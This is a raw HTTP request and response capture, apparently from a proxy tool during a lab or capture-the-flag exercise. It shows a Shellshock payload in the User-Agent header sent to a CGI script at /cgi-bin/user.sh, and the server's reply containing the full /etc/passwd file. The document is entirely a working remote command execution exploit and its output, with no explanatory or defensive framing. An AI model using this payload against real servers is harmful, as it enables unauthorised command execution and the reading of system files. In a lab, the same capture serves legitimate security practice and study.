 1 ×
+
Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Sec-GPC: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 15 Aug 2025 11:08:13 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Keep-Alive: timeout=5, max=100
5 Connection: Keep-Alive
6 Content-Type: text/x-sh
7 Content-Length: 1568
8
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
29 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
30 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
31 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
32 syslog:x:104:108::/home/syslog:/bin/false
33 _apt:x:105:65534::/nonexistent:/bin/false